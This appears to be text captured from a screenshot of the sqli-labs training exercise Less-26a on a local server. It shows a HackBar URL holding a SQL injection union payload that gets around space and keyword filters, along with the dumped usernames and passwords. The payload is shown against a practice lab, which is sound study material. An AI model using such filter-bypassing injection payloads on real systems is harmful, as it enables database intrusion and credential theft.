 Welcome Dhakkan
Your Login name:Dumb:Dumb?,Angelina:I-kill-
you?,Dummy:456?,secure:crappy?,stupid:stupidity?,superman:genious?,batman:mob!le?,admin:admin?,admin1:admin1?,a
-- k:123?
Your Password:3
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs-master/Less-26a/?id=0')%a0union%a0select%a01,
(select%a0group_concat(username,0x3a,passwoorrd,0x3f)%a0from%a0users),('3
Split URL